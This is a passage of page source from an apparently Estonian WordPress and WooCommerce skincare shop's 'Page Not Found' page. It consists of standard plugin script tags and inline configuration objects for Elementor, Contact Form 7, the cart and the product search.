<script src="https://skinstudio.ee/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-06-06 09:50:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"et_EE"},"You are probably offline.":["Sul ilmselt puudub v\u00f5rgu\u00fchendus."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Meediaobjekti \u00fcleslaadimine eba\u00f5nnestus. Kui see on foto v\u00f5i suur pilt, tee see v\u00e4iksemaks ja proovi uuesti."],"The response is not a valid JSON response.":["See ei ole korrektne JSON-i vastus."],"An unknown error occurred.":["Tekkis tundmatu viga."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://skinstudio.ee/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://skinstudio.ee/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f0331142ad" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://skinstudio.ee/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/skinstudio.ee\/ostukorv\/","is_cart":""};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740674860" id="woo-variation-swatches-js"></script>
<script id="wpcss-frontend-js-extra">
var wpcss_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"1acfaea814","copied_text":"Share link %s was copied to clipboard!"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/wpc-share-cart/assets/js/frontend.js?ver=2.2.0" id="wpcss-frontend-js"></script>
<script src="https://skinstudio.ee/wp-content/themes/hello-elementor-child/cart-token.js?ver=1.0.0" id="cart-token-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://skinstudio.ee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"e_optimized_markup":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/skinstudio.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/skinstudio.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a123b14acb"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Page Not Found - SKINSTUDIO","excerpt":""}};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.0" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.1" id="wc-order-attribution-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_hide","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.0" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdhgSwpAAAAAA75Ajakg9PKrkgZlSyJgax8lMrP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdhgSwpAAAAAA75Ajakg9PKrkgZlSyJgax8lMrP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","nonce":"87914163ba","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/skinstudio.ee\/ostukorv\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.0" id="eael-general-js"></script>
<script src="https://skinstudio.ee/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Tooted","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Tootekood:","sale_badge":"Allahindlus","vendor_sold_by":"Sold by:","featured_badge":"Esile t\u00f5stetud","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"K\u00f5ik tulemused","show_more_details":"K\u00f5ik tulemused","search_placeholder":"Otsi...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"\u0417\u0430\u043f\u0438\u0441\u0438","post_type_post":"\u0417\u0430\u043f\u0438\u0441\u044c","post_type_page_plu":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b","post_type_page":"\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","tax_product_cat_plu":"Kategooriad","tax_product_cat":"Kategooria","tax_product_tag_plu":"\u041c\u0435\u0442\u043a\u0438","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand","tax_product_brand_plu":"\u0411\u0440\u0435\u043d\u0434\u044b","tax_product_brand":"\u0411\u0440\u0435\u043d\u0434"},"ajax_search_endpoint":"https:\/\/skinstudio.ee\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/skinstudio.ee\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"ru-RU","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","current_lang":"et"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script data-cfasync="false" src="https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/skinstudio.ee\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","nonce":"3914dc229c","urls":{"assets":"https:\/\/skinstudio.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/skinstudio.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/skinstudio.ee\/ostukorv\/","checkout_page_url":"https:\/\/skinstudio.ee\/kassa\/","fragments_nonce":"844301c22c"}},
"facebook_sdk":{"lang":"et","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/skinstudio.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="jet-cw-frontend-js-extra">
var JetCWSettings = {"ajaxurl":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%22636b653%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon":"&lt;svg xmlns=&quot;http:\/\/www.w3.org\/2000\/svg&quot; width=&quot;72&quot; height=&quot;53&quot; viewBox=&quot;0 0 72 53&quot; fill=&quot;none&quot;&gt;&lt;path d=&quot;M34.6599 11.2507L35.3203 12.142L35.9014 11.1971C41.1075 2.73088 50.9932 -0.430893 59.0196 1.13666C63.0231 1.91854 66.5068 3.8666 68.7143 6.8554C70.9109 9.82945 71.9037 13.914 70.7907 19.1063C69.8482 23.5036 67.1828 27.7846 63.6435 31.7557C60.1097 35.7206 55.7469 39.3296 51.4854 42.3843C47.2266 45.437 43.0866 47.9238 40.0101 49.6477C38.4725 50.5093 37.2021 51.1795 36.3172 51.6337C35.8748 51.8608 35.5289 52.0339 35.2943 52.1498C35.2818 52.156 35.2696 52.162 35.2577 52.1679C35.2506 52.1645 35.2434 52.1611 35.2361 52.1576C35.0105 52.0492 34.6775 51.8869 34.2516 51.6733C33.3996 51.2458 32.1761 50.6127 30.6954 49.7923C27.7325 48.1508 23.7462 45.7633 19.6476 42.778C15.5467 39.791 11.3507 36.2179 7.9562 32.2092C4.55902 28.1973 1.9964 23.7865 1.10063 19.122C0.205498 14.4608 1.0848 10.6256 3.04401 7.73854C5.00896 4.84299 8.10126 2.84115 11.731 1.93496C18.991 0.122469 28.3387 2.71982 34.6599 11.2507Z&quot; stroke=&quot;black&quot; stroke-width=&quot;1.5&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"636b653"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%222cf20bf%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon":"&lt;svg xmlns=&quot;http:\/\/www.w3.org\/2000\/svg&quot; width=&quot;72&quot; height=&quot;53&quot; viewBox=&quot;0 0 72 53&quot; fill=&quot;none&quot;&gt;&lt;path d=&quot;M34.6599 11.2507L35.3203 12.142L35.9014 11.1971C41.1075 2.73088 50.9932 -0.430893 59.0196 1.13666C63.0231 1.91854 66.5068 3.8666 68.7143 6.8554C70.9109 9.82945 71.9037 13.914 70.7907 19.1063C69.8482 23.5036 67.1828 27.7846 63.6435 31.7557C60.1097 35.7206 55.7469 39.3296 51.4854 42.3843C47.2266 45.437 43.0866 47.9238 40.0101 49.6477C38.4725 50.5093 37.2021 51.1795 36.3172 51.6337C35.8748 51.8608 35.5289 52.0339 35.2943 52.1498C35.2818 52.156 35.2696 52.162 35.2577 52.1679C35.2506 52.1645 35.2434 52.1611 35.2361 52.1576C35.0105 52.0492 34.6775 51.8869 34.2516 51.6733C33.3996 51.2458 32.1761 50.6127 30.6954 49.7923C27.7325 48.1508 23.7462 45.7633 19.6476 42.778C15.5467 39.791 11.3507 36.2179 7.9562 32.2092C4.55902 28.1973 1.9964 23.7865 1.10063 19.122C0.205498 14.4608 1.0848 10.6256 3.04401 7.73854C5.00896 4.84299 8.10126 2.84115 11.731 1.93496C18.991 0.122469 28.3387 2.71982 34.6599 11.2507Z&quot; stroke=&quot;black&quot; stroke-width=&quot;1.5&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"2cf20bf"},"type":"jet-wishlist-count-button"}}},"nonce":"c4cdf8a5f3","compareMaxItems":"2","compareItemsCount":"0","wishlistItemsCount":"0"};
